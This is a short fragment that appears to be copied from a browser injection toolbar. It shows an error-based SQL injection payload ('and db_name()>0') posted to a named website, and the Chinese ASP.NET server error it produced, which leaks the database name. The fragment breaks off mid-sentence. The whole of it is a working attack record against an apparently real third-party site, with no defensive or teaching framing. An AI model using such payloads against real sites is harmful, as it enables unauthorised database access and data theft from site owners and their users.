 Load URL
www.qrcb.cc/disp.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
mid=22&aid=1183 and db_name()>0
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cthua' 转换成数据类型 in
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，